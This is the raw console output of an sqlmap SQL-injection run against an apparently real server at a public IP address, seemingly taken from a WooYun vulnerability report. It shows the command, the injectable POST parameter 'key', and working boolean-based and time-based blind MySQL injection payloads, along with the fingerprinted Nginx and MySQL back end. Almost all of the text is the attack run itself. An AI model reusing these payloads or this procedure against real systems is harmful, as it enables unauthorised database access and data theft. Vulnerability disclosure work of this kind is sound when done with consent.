 c:\Python27>python sqlmap/sqlmap.py -r "C:\Users\Administrator\Desktop\1.txt"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:10:57
[19:10:57] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.tx
t'
[19:10:57] [INFO] resuming back-end DBMS 'mysql'
[19:10:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=%E6%98%86%' AND 1259=1259 AND '%'='&offset=0&pageSize=10
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: key=%E6%98%86%' AND SLEEP(5) AND '%'='&offset=0&pageSize=10
---
[19:10:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[19:10:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\112.4.17.117'
[*] shutting down at 19:10:57
www.wooyun.org